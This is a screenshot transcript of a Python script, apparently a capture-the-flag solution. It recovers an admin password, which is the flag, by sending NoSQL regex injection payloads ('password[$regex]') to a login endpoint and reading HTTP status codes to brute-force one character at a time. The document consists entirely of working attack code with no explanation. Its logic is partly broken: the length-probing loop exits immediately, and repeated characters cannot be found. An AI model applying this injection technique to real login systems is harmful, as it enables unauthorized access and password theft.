 exploit.py × JS server.js
exploit.py > ...
21
22 import requests
23 import string
24 from itertools import product
25
26
27 chars= string.ascii_uppercase+ string.ascii_lowercase + string.digits + "_" + "}"
28
29 flag="URJC{"
30
31 for ch in flag:
32     chars=chars.replace(ch, '')
33 print(chars)
34 ###Guess the length of the flag
35 length=29
36 while True:
37     break
38     payload= '.{%s}' % (length)
39     print(payload)
40     response = requests.post("https://bbaaa3599802-webth-vulnerable.numa.host/login",
41     data={'username': 'admin',
42           'password[$regex]': payload,
43           'remember': 'on'},
44     headers={"Content-Type": "application/x-www-form-urlencoded"},
45     )
46     print(response.status_code)
47     if(response.status_code==200):
48         length=length+1
49     else:
50         break
51
52
53 print("Password length is: "+ str(length))
54 #Subtract 7 of length, bc of the behaviour of regex injection .{5}  : means any 5 characters
55 # bcs the first 5 (-2) letters are given
56 ## username=admin&password[$regex]=U.{27}&remember=on --> first to return status 200
57 length=length-7
58 while True:
59     guessed=0
60     for guess in chars:
61         payload= '%s.{%s}' % (guess,length)
62         response = requests.post("https://bbaaa3599802-webth-vulnerable.numa.host/login",
63         data={'username': 'admin',
64           'password[$regex]': payload,
65           'remember': 'on'},
66         headers={"Content-Type": "application/x-www-form-urlencoded"},
67         )
68         if(response.status_code==200):
69             flag=flag+ guess
70             # if one character is contained, we need to take it from the char list, bcs it will give us 200 status code always
71             chars=chars.replace(guess, '')
72             guessed=1
73             break
74     if(guessed==0):
75         flag=flag+"*"
76     print("Updated flag:"+flag)
77     length=length-1
78     if(length==0): break